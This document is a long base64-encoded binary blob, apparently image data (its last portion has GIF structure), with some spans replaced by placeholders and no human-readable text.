fHrVjvjd7+7yI9c8cxfPfHpv3X/McYxdpEMeyejwAdCpqD40le98mUafQ0sHv8yzX4BhkELOvRgGgSYw0Q4HATrJqMZZQ4JX2ibGNbwhTWkTQyXI50Lp2w6Kl3PyrwTU/eoB6YxE/HMWmGHWkQjGklIgiHQgIYmbEHGMobAFqSBhv0AdRxCO1rRoChFBS1tqRB62hUylCEMddFqWAuj1kpUIrBtlQFsxIQbZbQ2tdFxR2Wlm0Aya1cvLQkHgFyUZvfIgSPZlUsZyAAVbnCMR/aVr31d0xf+2jgymelNiKUAn+vgAOxlTwyh7NxXRnmo0k2izJplNGcLchA/3MATXpiIE7JwgSxkegW1rKUiLHLaTJvW/yJZkIEJSCDMXwoTmBQgAQVwdZRGGLcaEpgeF4jbhWeoIguA9JsKbtAFZNnEut7cCrHBJ4uokCWc43zDdrvbLfcFRi3kJdc77TlP/eFvXfwrYAAD+Bj5BtQz4jbgfOP7mcVEMGAKTWhsJoibhLnmNx1UcL0vatGJdZRjI92NcvbtnH+HrKPb0Fh1UFqdkrEMpS6FGUxlmh7aMGIUKm6xi2E84xlDAAJNCAUDwgAIAADgRyU4Qh/8cXKU88AQABIqjxN0NAUBeR5SUCpTr3hkDS15ySGiahnNyCKtWuIYKiLbGMCqhZh8b446ehtl6XbZtBoJzV3SAAcQkIoqzVWuVP+o65HQzKVEUgETfiU7X9XkVzinfU5pmgBiEbtJQAdC0CIIFCifgIpRIgoHrMss6jibus0+SpEi6EIwQB3bLHghtan1dKYT7/jHm3YFwWj1L3PrasyHQrHW422v9LBMXFP6GQgQAQ6s5AYSADomVYlKTbwHPjpS13zUEouzvXv7aecv2oOJJ2Hwd167zKWf/xSgtwEo7gM+cNyhSeC9QnNQhFKmNP96aPVbc/0L6ibAq6noRSE2sQVnzITGCU75MwadF3Ysww3GTg2fE56Q5RA+8WhFLVLMYkNYPMYYtzHH8eBxkOsEHiiBEuAAk0M5BExABVRAAJCEJQqaoGkFoTH/gANZEAZhmgexOQk5siRbMi8Ko6kqETh6AEAgQRWxhCmzhCozOq+Cg6QTARyZFq/oEbphHUY5JC/[base64]/MaDHjatuMLNwcCt3JDvvhqvoJCNwlKKNyQPgpCmAuCN+BIGA2q/ygDSzB8+74UOo7vE46By5iNSQ6SMqmNQZnyeA5GYIT7q7gX2z+M0ziOC4OPAwABTIMCPMAFDEdxHMdwBIAk+CmhCpo/MBADsAI7kCKkSip5vDkLgQSp8iIm2xp9BIATaRFLkLKhGxtMGMgbQDoXzLJn4bK5ERK/C5wMgIEngIE02xLNIkI+AjtEsoA5a8K/6sg7+ys1uSQoxJM+6zPsIZbsAZRIrApBwTtDmRsYKB0vY7TUoUlHU5KHRIA68ARVUK1sGAA5DEo1nEPI84IskLxMM4E7lIFToQAIYMpQAxVVmEonaAQxKIJAsoBDKIEnYLUA+IKYkMSq0CbwqYmxAv+f7+Em2aMK21unZ9uW8MI2URRFUhQ+/QGgutifvFwvvQyoBiIo+oI+cxMN6SOH/jJMzXC3gZmgCiqwXPQghrEg3ri3XyxGBnswFLoYzczMeHAERqA4arw4jJOGLYCAUPi/[base64]/vDQ8ytYaNUzDNKXMgkF8CBLIgi94gg8tnUaBARIIhpeACbO0iRStirQUn+qCvfFpy2i7vd2Dy1HUi/LSNna5J/[base64]/UMyTsZSZKUhwkItC8gLsfKHjcgPZaM/6yuCJ2YFNFdKJIAbbRUIpIMKAQNsAAAwAMZKFEIdVChfFDEQzwnmKXTmiUZmABggSxhKAJhEIhCaR0V2IUOKLwuAEunkAltWtEUVZZlYT2le1dNPAt1YqcZrR/xCq/8yVHzOhdTDD72ssvIyCdVDNJzOzd8UT4GosV7ETB+sT7JlLeH+o1dxChfrFKLksZoMIQuzT8Y+9IaC9NQIAKPM9MlQIE0dVOVXdnYjIM4UNOVxQM78A+anVOhUZCjQZoqwsB50FMje5oLOTKp4pDiJNQHuCp/XCMVWZVjGMhFpc6DbNEdISXtLBIc0M/JMoWDkJRBUwKuE8KuAzsN6AA4Q//V9KSzsi1btH3CtqOTOsCDxAoAubue6/kTK2Q9u4usl4QB1pHJPIo6AS0SAlUlRCqEDIAGEYgSZx3KB53QCDVK3fpKCcjPz/mcQkGFQVECyhqkK7EAUyWBWZWVlnDBdWW9cKqJsYwu03U295nRb8E9e9pXbBuXdNFRvmTFb7vdIV2+5huoI/1dCUq3CZIN6jOYiHJS3ygYA1MNz0yxGKg4F2uC/RsEayAFfrhe7G0C1eQBb0xZlv1e8FXARQiB2FyGcziHVQiBVdCGdWjfaziHOIBNCIgHJprTofmxonrHBkmqCYmQKMAiof1TqSparvG55DRUpUXBYyBZSwgAS9D/AYKE2ngVC68QHRgIEiIpARwQAUKZhNKhgj9yg0GbhENqs+/EQS55g7Qlu74au0eaAAhmYfh8T7etg7YrST2BYS7QAS6wz2IRNF3lTy3UwkPjW0U5HS9ctGFVnb81EjazAFnQgTyRUKLMNKOsAwTAXMz9nCcQlMzFAc0llK4onSsZ1w5APROggNkaJlqJiUdcG6mIVzf+nup8V9tz3d7bFrtsC3EplzweF3w6L79QL/bitt39S9492CI1qOZT0nfjr4dlKOWtjOZdsSSgBItDgxkbhAqoXuz9ZFAO5VDmgfAtZVNWwHU4h5NbhHVYhHFchfONZVk+39iEgPq1WQh0/8comiKmsQMrsAKluSLgtJBAJVomGxGtAQAWKUGtek46cU4HDgCnbVSYkFq4uaNDKQGBgAGp2GYPtoBUIAEJkAC/YbMjYRSuqysNUGEWHjt3dudHagMXXttJOpPiuRO4fdufOJPr+YJl+gK5IxYrfK6o4Bwt7FVSQpQjXuiB6DtU8kIsUQFoSAFMEARnbdxgqINQCqW8HZRBoUEeuCZCMaWEQJQnIIFOGTUHQFGSeIOaMEvxOUixlAnV/Z7t6sR6xVFwqYsblUtSJNh8qt3EYBd/8kuENdKETepEnsXhXQ1HqAUFsGSPFc0toF5rsAZRzmqt3mqtLoFTdlMPcFmXVf/[base64]/BnHvbhlMRCQhOUQzsUmGToRambtBIShjylv51JI1EBZUA2mGiDGwCUXA0lMcjCj8aWyeoAHlACshhp08uA5erOAMgC2KJQUmtWUrsBrXCW70FdsoyK0o2KtnRLb/H/Pe6SNoDV158+L7zsUXD7tlZ8r6POcN9N2Keuhee9ZP3b5Ku2Xq4+cRRPca7mAJV1WQ9wzfFV37RO5Vk+37NOwBBAX5SrcfgNx7H2B1r2B7hWwDiIZbuW6/c9hxeHTb/+azr9Dzuo05zFU6aRAsOeA8SWgj6Nmj/NuQFmsgLemsmOhEeIhAQWOjxgWr6yFUz4Aqi9ztBZAoXehQ12gyfwAxUIVy3hAC4gAWGAFBMWVtrmkkOgguCubL9y2t6G4Af2bQgeSMDSs+J5E/nsMzyRAV4SBE/a9B6m1YFeSc4ZlK5wOgu2rNIZHe9WFBUIkrppaPEsiMvy7oIQCMwFJY52/xZRB4seke9M9OiRLh0leANZkB2jTENLAzUvMIFhogBLYAlIJR9ls5Z5XZ/4wWn4od16st1Q5NEf3af2Gr5+Sr4hdZd8gOrnHYaptsZO9mQVb3d3f/cUB0c2XWuU8wB6R0Ael+VrUOsbR0BtOAfy9YciX4eXBXJVDse6PrkgD/IEjIN1CIFFgOVVWPJFeF+CX9MtUAfAptN13GWdnbl5GAU7QOzDVhoABlTizMcCrqoyYhGvUVoHdk7cKhOVgGA3B0sEmIoUuObs9Nw3EIOItIAieAIrQQgLkAAxwHNSVYFB0rrB0QAY8O15hmCpHwOrV3Srf3T1dMJjwANKf9s62P9DeYCAsd/nVaVbWk3JKyxoDt7CryB1mIz7C/ZcVtdu00l1VB8dbWZ60AELbsr1N5hv+fbozuHP/DwUsIABCkC8aHVQxg+GNB4mYVKJ29Iml3CKdHLd1v2LuXBd8MpRfiXYfRqMolavvczwdQDxc093Emd3eH992I/9dl/TOAiBtJ7lX1iEhE/AXwgBsf5xHAd4lFuGX1iF9933VRj4kzPfgydys1b4a1B4+H3+BdT984Xl619y2CwEv75lm/UxO1UaBDGABokQKbCCOUD/xP5T9hdgqyla4xTBl08RpT0GI1jgCUhz5zwJvgKIL5hu3BDx5k0HHzhwLIGGo9SNJ0r/[base64]/uZ7qfttSp86nWxlobudbfXMfONxu2NkexY+eOrRv3btyzYw/HnU9BjBhJhhkyhAbNluiDKlizxu869uzat3Pv7v07+PDYmzXbDgEAg+sQ0pRoz8EffH/ir1uL/2//vn1t5/bzX+c/zjrnhIAfgfDFceAy/gQ4IHyL8MffKr8IaOA569y3zCqrxHHOKvCFsIg/G64j4oVxLBLCNQ+quF8cBdrXxxbilDPOjOPYOI4V4xigox0GGNDjj/[base64]/0SxzJFM+ighfY5GIKEDMbnoIYcxufBitesEsIqAaqYIMz+HNHEjGXfeKMBrewIZI92SDHP20ReMfcVUqhjhQFQ6k3lCFb6nSXgWkThpRZhjhGJJZEEEKoRabL/aeoEDjhwzFQ6FPQGKnUy1IEbpcDgZwcWgKRBBhZwJREViZriQCqmcKDBIVRYYFIGGcBhKaYzuQRH7jxZggkcWsDRAO9j+ITJMWaGeowRohp1DFFHKUUBUzI8FZUDs9Jqa1duiHBtWNUqRlZiwQJLEvpqtaU+nmi5BVdZgpVPVgpPMPaV9/gzBlkHIkzg7rvERQJ5kKuA6ipgutSFGXmY64D0Us1rIngvgO2rN/sCmL+Akw80WOdiHvwgCLXTHpJ5R2XwWUZ74IOdlxVCOxzLw8kAAIFO+AMQ2vEHByYmjbC5qGgWMlGKtvYLqSloPzxbx9aIFoIe+INF97mZ0PQD/yJ/KE1n5zjRhOxTtKNlMUTXWIc2PpSgA5ERah/iIXx2gQZ41OhGOXrjH3z0IzkK6W2QgNsVipSMZIzACj/[base64]/cJUA+EKrT4pOhAXfSHB3q2UxV1CI1nMEQ5skqjs42DSeOwwx/AOkcp2MFtRBpBkfS4Ryk8aUpTIiTgtDS4Q44JEA9QHiYY4MjlPZICMggGCSQHTTjIQhZs6QACxFCEzx2KlLN8whfccBYlwEADXFiBBGSpgUm4AQapo8ITaBI8TOySJw1og/Bs2Skt+BIOrqXJS2IyTB2ISlTGDIoylVkHCpDgKXLAnjS1IoFZUbP/ewjIX7a+p1xe1U8s33vCtaBrrbB8jzC/Esxi7scrxhwXuYNxww0cwFsA5lOf/ZRHP+sQDAISMF3qlQN711WHdK2LgAh9zb3wlRvVYNCC+bogOZJAUQ9CAAIv5UeBmxCK83wMAAcGj8lQBgF/iPQ7E3bpd04Knz6UIA0oKOl5/FGIB1+nPSXQ8HrkM1MEU3hiTeipgx70RalySIkHus+Jhsi1I87sZvfxgM8YlKKcBWiKTD1HEY1Ms2vQjIgb0poZm1rGp8IMAJKQ0Y1qBEc7WCGsPuoRkeBWpDxC6Qoj2COS9ObWLME1rlt6QJgeoEi7AqJwAIDDnd8AhzMUFg70/5QBPr8ABxHIQnOcBB9lUVKCDKgABzdAQAeQhSxTZMEXrgzJITonutLNhCfBK17hhsfaXHratJ8+LWph+5Lf/eQYoArKMGtbqlnr1q/BsN6rJPeFWrXhVrNKBa6K6xVqdjJbCOgkR4rdyVxVs35KmB90GXMDxxwXLPP8ggPq2dty7TOfSvF2PlW13vKy158GFeB8DdoIhCY0v/3tl2r09a//zuYaEhtwdwqssfJkJ0EfDYWLSAjhkgJc4N0hggq/01KSWWPBIVWZB9LTnZctgx/+6AOLMRqGFs8H4Gj0wFLh44GiWc1FP50qhZoWH6HyZ2b7iU/Q7EOiBdlHqAMCkP+SmWafFNmnyD0FQBLEQaM22ihHX43jHH8E5jCPeR5zO/[base64]//4oaC0ifHFkCYMQY0GAA8YEAfCoQx+Lw0DC2N4ccSzp1mKBgCTXhPCbz/j0OJd8dkLfwOy+xTiBIwIA/[base64]/8ye7KWe9ljFrAxXVYhiKA6XVlBXdOGP9xDGG/[base64]/+gj9yZIRq+gQSkgBJ4S6OpAAx0ARcUARUAigqETqAcQvAcoi79UuMpHlhCHuTBgQ0YIiBOHqlVHqe4xCOo2k7oQOdB4ufNGqlIT1KwivU0E1RkoiUR1+oFmyeGYihWRSl21/0YxFfcAPSA2yYKgibmomQeA2QKgmTq4rcV3wDxYh0IwqvUAbvhl2jui778BrxVX2ygQQgxQHuITPzRHz+IDImNR/h1Ag/Y0ITdH0z5AzjOY3yY2InBH3oomERxR0tVI3cAQnukQfjZR0qpBzZuBw1h1IuJFA2RTEvxm3h4o4vMYIUs1QvWoIdQGdXAB801yDWsQVMtwjqUJ82oHH7/[base64]/JWrqEomZqIgTE6sQNNghqI0Pdqx4Q8mZJuqfOYEQI+bkspjUmZnKkVl2qUg3Oll+qKe2iK4yYMgEKNC6Zf0BQwyxkb2UdTCsSPHXFiDCVwz0NA0+kMYsBhN0dBzZsdJ9eZu/8Lmd3QUb4IUcHYfIBxYM7yHptIQAZrMpLbUR70HxaAqD/FHijDIMvyCz4hnP2qg1zwIg9xniLTIUFXRexbIgcwgEh3RNSiZQSoRRfqHz5AgD0mDDmqVG/[base64]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[base64]/+I1Ttr/7OI7r++0n848yOb8bc/7+KMAbs1me5f9WbBtcrMgOcJRvti0p/MlqCkyg7CMcQ/W7KWy7WlCESqikuWgbz2xp/Gy1gQ60wfST/zencJj/0zZlpvDDP2abw7Cc5wNDWZBv3HnACDczUtRJAQQAfvyI+BNYwl8zaf54DOQHwF9EDiUADILgj0Mnf6EG+evjcCBEgfzC+OtEEiPCUCAdQkARkYHDZhwiFgIQylpIf4VChfJXolmnQhSFeoTAkt9FfwMj/mzGr1maiCWQVh3YpGlWrVu5dvX6FWxYsU0LcUBRgkcnAADCMCASqgmELXPpNkGDxpChJEmijWLEKFw5cePEFS5XbhxixOMYMzYw7o8BOwYkG5hned4oKZTVzZnzZ84PdT9+hP6xgDRq1JeG/BjyGnZsJK+RzK59u7YyZTx2Q+OBY0lw4EtgELewC4YY/wdi6BRRAkNFCRUqUkkQk6II9CcS3Dzp0OGNlgbjx8+YoUXLDBvkZzQQ0n68DSE2zNugP399A/vq7edf3z8+/+zT7z/[base64]/KQmGXtNZq6y255KJrC7vw0osvvxgpJxx3fA0nHHDECUcccIwFB1hkhTVMHMEES6wxxqxwrBUD/phsMsk2M0AddRbo9jTQvlXNtDlaa+2SH1iLDTbbhrANN9x4QGI3JHCYdwkelgAOuF0sIO6JVBDYo5TnYIDBAhVE4OK6JxDGwTrvYMABDvHKa888jP3jj7768FOPQJA5ps9A//TTor8BCUxZZRsQdHk8BBWcOcELL4TDBgw9xNDmDnXkcGcYeXyQwx41XDHDn2ek8Uai2wDxaR2H9NHIGacm0sgmWWRyyWOYlHJKK6u88kosx8T/0hEvx1T7myRGfduhQthcswmfGhoEAFFlqruZPvyRhh+/[base64]/[base64]/KEiOwfz1xMCYJ0UeGcSYpDAE55ThIqlR/8/[base64]/MEKufRWt741h8p2z7LgW8BqUIOuISDzfMn/ZGZteMO+3fAAmr/[base64]/CgcgzIg5okZcYtDPLBKVbx26SRh4nsohNlfVxc0FqXu9iOL2x1K+94N9e5biMeBwAyXIEsZFL2eJSm/KSQlaxkUsY1r3pNcpNFOdhVJkuwwUOs/2Fm2ZjGjqOWfxhHt9qhvclKdlyeQU1mV3OaISzgs64x32dnI1rR5sa0S3gm+1b7G9a21gcd+HNs6ceF5YjBmkVARcSUQDHxdEw86qRne95T3Blw4gzvmYErMD2feMLTgRT0NATveU9/roxlqJ6ufQZKHvvgjEA0O9BBZ63QWUMoQjKcUIe8q6GaJY297+2oeVcoXxjCsEOYsK/VMMFC+zLNiCz6gg6mPW0qSinBXuRS2bxYYASDcUxNeLAi/eEniNjkKVLF6orZ3W5384MUpLDGIGh340wqoK3xEACQE6HvIHNyrgLwN+/4TWS4EpyuQv5375BMZFPaNZR6hbLEpf9Mcb/u1cqpzLiymCWYZnUZetcaR2TbUXIym/my3rLsAizL5symy7OflfnM76xMZjqTB6j9zc7v5QMcBHpiMBC0oFMQgC6IQQylKIU1JSABOnhHFiiztDrtqel6SpoT6qnCfDQNT3vSJ9PMPe4G2/kf9cznnwOSLsz+gzMS2gBl0dXuP2E9oQTJMKI1vJmE6JvQDLWBvh5iaEQBH1EW9tqGM+qhLD6q7CCGNIhNbMMXTnGKL7T0bGCy6YE5D25yaClyXoWkGflhkXefHvWItIY1KkDvWtk7CTGIxuxrIXAB3P72B7A9J28fj35vQ+D9/r3A7+p7HgO/xwMnfvKHDFf/T9q1d8AzspTv2uSJ5xX7f+Ur8rDM/VUOD1mH7fhgFjtyMY8ZHepIf/rboY72j2uy8D/Nyl/u5gWkC7SwucRs9r//[base64]/oN93bP//Zwj/c46Q/[base64]/s0BEEgBxu7xsSAfe+Qf8kRVLf/LAP/W0l+TD4VJIl/Q35iI8meWf3iq/4ls/HBA7hjIwRIxGUglL6gvL6rC8TjTLJtmGwAqv7sAz8nPKVxo8U1a8dxOEUr5Iq1QER4m97dgkWO+M0VCNd4AzO8I9dcPFdcBEJ/A8A58VeTMsHeOAXA60AhfG1UOEJUgABvsB/EKAUJoEKnsAC6WDponEa7YkaqS7rUDCe5KkxQ5A/QPDrKAiCuk5k8IlkYtCD0rEG2xHVOki6CATWSiYJWeiEhLDWTtMe5ZFmrotBKgbWYtNCdG0Kg6jY5uvZeiQhz0shwRDbCMyKyrAhtWSmPC8nKtIN5W3ebIwOYy93HOH/G0ySHKJzOkFSAEwyHqLzOgUOO7kzJvvQJb+TD79T+QbxOw1x98qzyPjt+CBxyDzp+Cix+prPrurK+urTr7Kvr5LSE6Hy+0BRWZYllp4FetDBHdDBKq8SFVGxW9BBe7ZyXDbLWzYLFlnuEtoszvIPmdZyNtLA5kiLXkor5+aSRL/DB97gDVJABPaSgErhOoqgFLogFZRACZ4AEx5hPICrPKYOY65x06jOBrJOCCbIPFyhG43UBB2Ig+ZJCD6G1PijHP1DHPkJPzjzBj+Tn1QNHgHk0caj1bZrNLdr8A7KHv9joNwOTWGmhSxEiAAPZ9z0ZhByCnUgEIIIbL5EizJv/4siMqYiEg2PEznH6CIz8vVuhSOjwSO/YTq54fMUdTpNMjoj9TohdTshNTuz0w8t9SS5UyVtrztTElRbMiaBbzxrsiaHj/l+jCeJ78dk8sdaVeGmrz7xU8nqkz+db+K0jxM9KeOYsrCecpXEz1kUoxyqEkHdwVgV9CoXoP0glCsllOU2SxbJ0izL0hZfQy2VyebqZTd+URnmUhZ8QBbe4AnIVUVXFAHuRy/FIBAQwAGOcUXnUUen0QOp7tJEMBsvrdOKVAgWEzJFJmOa9NOu7oE0BrrkSdW4bu3SDh2t1GEJpAgZpNXmddYMaoS8NNZ28GLTFGfscQphyAZ8sIVqM/+IECCI7AsTMC8fviTB0BCLxqQ4F0wbKlI5CVWtnLMW8sFR04E6GfVRI5VnI1VotVNoK5VSLRU7TXI7OfUbUrJpOTU8S1U8yVNqC5Fq/5AlEfEQeSwRYrX5hswn47P6IE4oa1UTKy7KpixtkeWTnpL7skyVtkyWrFIcDrRu0QFvlVUV089Zn5VCVQ4WL1RdyPLNsJXmOJQ2PrS0fAAJfOBbC/AMxhVFU4BcJxddEUAEVvQLCAgBqM1/bkC8gpA8RpdkLI0bA9Y8FtOC4slfBbZghas9tIAQ5OM9HLOexqPS5imf8GPUUgY/XKFKbZBhoTTVfFcHVWZ0AcrVousH/4n/PNwu7QKqY13GNINIZhoqZI2NhW6AZCfPN6Mk87iI21zq21x2S/[base64]/YJ1WSQ/[base64]/Ji60DF6XQ1LQ9Pt3FFMtcvvrFc/3iC8Rorv2NR7wcbAWNZPv6FsXvaSqYQbEuyqqyQ661cb0uGVv9pRwxqswRp/Z7msaVlodRmtjdZ/QfKWg7l/MbWXM7X3iln5XLKBSzWvr1YP/3CuBi4clk8QD27IHNHH4NPgSgmvqE+EGTttSXjKisdtgRVuo9Lj3OGczzlvD7SGadhB+Zay0ixCKXSHqbVw+dlw2cU2XCFEXQFyCTqJlZiJETpzn8AHYECpZ/MIfU2ii9BiGWgE3SNjFlOMQXAx+3UGzNg8Jkj/uRUIuTnBGwXWdqsRpTOaSfNpj3s3SvljYINXpqv0jQHkHBd2M9UxuvRYS9N0dM+rYkL2TCEZ8OL7vKoIwWL2S2rK2zB5bVzZS/i7kh21UT+vlcV6rGsZwGmZrM86f6vTf/u3wSsVwufal59WaYH5l5eWgUN1gUu1mZfZPPlQa4VMEBlxmgVAESNxmq0ZyYbSyKJvm7ePhPczbbdvlArrbW0cQJelMDCbx2NYnfO2na8SEdhvXMpsQic0Win0ngn3Ncgn/2BDGVj7nwOaoCP3RFEUReFAiWl7iadpFzrAvY5wopOQPGQ3geoDuBkTX4f7Xj16uIXUXrHO0+b8nUot/7nOTj40iGRI2qVXcJ/wvAVTRtRo99McdrzxmGFvcEvJe7oMpGPrrpHPoGMfBNlGFvAwr2W/iIsq+ZLBCL/pF4z4l6sFfH4L/JUN3NQRHK1t+awdPDsbXJiFOcJjvYA9lVM1PJmPOddZUmqh+YGdOeCAPVXpSuAmsYIb0eHiismkD1edjMqaPZzVNpzZ1j9znJyJxR16pW4xG4a73UCBPMipUp7jGRH+lp53+ELvj3ysdc5ig4jPAN4HOlxR9AyQelxlQRa4/AlYywLe4EXw7kGEEO+GEDVH10fVaYwp6LirIIxVUIzxVeGJyzzSPF89BgU1yGPkA3hjULhIWjN5d/9kQD6OmVRh56nQPeiCTi2mrVRLWV6RBeq6TFMWHv2RrTe+77TAOG8M9fuSbaqSi5N+FZWr00boYXmsU13Vb1nB9TeWJ7V/jZZpcfmXJ5zCa73qZX2BcV2ZA1EPPVwQf72wg8/4THwQkd09G5FsK3FsLdFsZZzKHDuyw3lXx/k/W2l4sr3H856d1zlBZxgVmZVv4W+06bmHqZV82n0IpBwJ3p3Kq/wN6h3L4UAEAAAOohjLBW0X9sUCRAATJkq8VMhByIMeXa2i7zxga5fhOWF1TTDPIdME/9VfUVe6r87TBraealeM5/yB6th1uVs9xFh3G/O6aXf4C713WabQ0dj/YPWYjx02P16m1V4TDuYDZ2ZevuD0e8PmZQ/sDDu9fq/oijj9+7dErEVdwI0e1dP6lgPcrAt8f3FZUov2aAM4mAF4aVmSwnld6/[base64]/5jBaYYQIaBnlOY0OrSrKjNclRaCWnRoTjZCm7ZtmrRsG7p106bN2bRp3sJ5uwqtmzdvITZ4A2cuennn3qJdEV9unTR05qSVN+eOmXlm8UIwNz+PPj359M3PoIeDGb4NyXAyK7MBvz6cNvvh+O8HYD/aDKiNIwOSc2CCCGqDYIMMPojgNww6+E2EDFYIYYTkfFNhhRt+2CGI5IwYYocccgjiiSqiaKIAG34jAIwnxvhNPC/SKBCM8egoI48JyShAkAbFGORAQxYpJERJIqmkQgQNVNGTBkWJkEBRVnTlRFg2ZOVJI2HpEpgkfZRSS2aGiWZLM6m55kxu5vTmTD8FRf9nOEm5YydSTSGFDp/[base64]/[base64]/xqq5cvbSJzm7z3t27rnj3Srcee83521wbmcGhjBD+7etf5rIQjDCBFBf4cMIOW6ihg46MeHGBGH7Y4MYhfnw/ifZzXCKLM66IMhltaGUp41GOiLSjBKLs/[base64]/v8618AI5j5GJYgApHjfOszEMQkNiGICXNE9P8LmYf2d8z+kcx/[base64]/SqM7S7jW9iZyxjCYc12unWHVlHHdtoBzaC5IztujMb1aELebdxjhAomclEpiZ5RPUduRxJSK92ZqzRYx5Z20U949xLkl/NjnVWeR7txaekzREY+AYWoFwSqEALkhD/[base64]/zQxCA3zQvTbmMYYq8z+sYh/JuoQAVfWMnK0TEUBpJFlg6SjJBmQm0sCLZIgyCXQ+qydGGFIRTpotI4cLWhYeq2XJgK1jzitJGOKSdWgZhM25XZOvg2onX0i3DsdRYd6dopCpQKVQlnloXHzClfmIF3pTsqJacHUaqIQiQd4Fy7g/ZRJOaWM8noRjGBUb3rBiIPAffSN8c3P5nLKU2FNSzil004VWi2EKsAm1qw+jR752LtC3uaOshHks6K1yd5EmI6mcc2so1Xh4hHHqxOWpHvY2pkHA2fZ2YnedJStYXK51TsZfqt4zHOeBsjiXuOGg8D+k9eE5dJh6FsfMP0Kv/8QARN+xTxsj+895GfaL9/6bpHHJksjaF4zRk9eMgKn3M3KVnDhVRYnz0qrkCsJZLUXRIhD4vGQ14LQgyksU0Nku2Z4ulBNKHShm9ysW91iTaB33lrX7DRcPvPJuD8E9FSIqCgjzs0sZomuz/NWhSpEAQAPAEAUZnCGKsjF0ibd4nhXBdP1Sj1WZexAZWgVuAas8ab09VxzelrVT7aOv7ZuDWpkfWzZ5HqTrCaOuIR9x9FFG6y93s6sYwPsZDsnW9nScOmW03cIxws5knQktk8s1hJnGMVXPUPxVJme+rAY8uAjmOUvj/nMa37znO+85z8P+tCLfvSkL73pT4/61KsmfvWsb73rXw/72Mt+9rSvve1vj/vc6373vO+9738P/OALf/ieDwgAIfkEBTIA/wAsFAACAGoCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsWt8XTGO7fxn/bQIbbNnKkyJAkw6lcuTIey5fh4pWb2arcOJs3x+m0Mo6nz3EGgFoxQLSogXlFpdiRwrRp0xFQo46IAjVKlGRWo0TQ+iDCvwhdiYkdK/aR2H+P0g588OiBW7ZwBb512zat3UdGzKL9R8ySWb//LAkUvFfwo8D0CBMeaORf48cCITue3HiypMaXJRE0ktkIEYKa/4UeLbq05tMIjah2rLq169etzeIl9kAgMb22HxDjq1subb7AMQofTry48ePIkytHGC+RwAMoof87MH3ggXDXr5PcXrKlSpcvXZb/k0lzpnnzO9NbsfLHwNCi740SlWKA6VKm86TklyJ16tQoV1iF1VbJPJAMIV6JFZaCffV2G1q1RTgXXLL9MyGFD0TySCT0CPSIYJbsdphig3n4YV//dEhiYARZAllllE0mI2cw/vMZEZWdhplqn9koUGg/cmaQJJqtBpuRRxJjhFhLeigiX4ftVtZutfnmFm29Laflllx26eWXWh4QD0FikkSdSNCVpB123MHkZjzikCdTTeehN9NNP/3k3jh2yCcfffvtx9QI/PHnH1QBBjhgFP9cZeBXkAKHZW+HHRZJYBe+VZeGmf6FV2KJ9aWXqJWm6OKIez2S2GGJbRaYazLO/yirj3gQQQQenmHm2GeeCdRjkT3e6KOuQEamJGuwIfvabL